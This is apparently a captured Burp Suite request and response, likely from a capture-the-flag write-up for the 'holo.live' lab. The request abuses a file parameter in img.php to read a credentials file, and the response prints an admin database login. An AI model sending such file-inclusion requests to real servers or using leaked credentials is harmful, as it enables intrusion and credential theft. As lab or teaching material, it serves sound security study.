 Request
Pretty Raw Hex \n
1 GET /img.php?file=/var/www/admin/supersecretdir/creds.txt HTTP/1.1
2 Host: dev.holo.live
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 May 2024 08:47:46 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 93
5 Connection: close
6
7 I know you forget things, so I'm leaving this note for you:
8 admin:DBManagerLogin!
9 - gurag <3
10